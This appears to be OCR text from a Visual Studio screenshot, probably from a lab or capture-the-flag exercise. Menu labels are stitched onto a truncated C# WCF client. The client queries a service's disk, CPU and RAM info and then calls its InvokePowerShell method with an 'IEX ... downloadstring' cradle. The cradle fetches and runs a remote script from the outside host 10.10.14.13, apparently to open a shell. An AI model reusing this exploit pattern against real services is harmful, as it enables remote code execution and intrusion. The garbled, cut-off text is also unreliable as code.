 Build Solution Ctrl+Shift+B
Any CPU Client Start
Rebuild Solution
Clean Solution
Run Code Analysis on Solution Alt+F11
Client.Client Main()
Build Client Ctrl+B
Rebuild Client
Clean Client
Publish Client
Run Code Analysis on Client
Batch Build...
Configuration Manager...
() {
10 ChannelFactory<IWcfService> channelFactory = new ChannelFactory<IWcfService>(
11 new NetTcpBinding(SecurityMode.Transport),"net.tcp://localhost:8889/wcf/NewSecretWcfEndpoint"
12 );
13 IWcfService client = channelFactory.CreateChannel();
14 Console.WriteLine(client.GetDiskInfo());
15 Console.WriteLine(client.GetCpuInfo());
16 Console.WriteLine(client.GetRamInfo());
17 Console.WriteLine(client.InvokePowerShell("IEX (new-object net.webclient).downloadstring('http://10.10.14.13/shel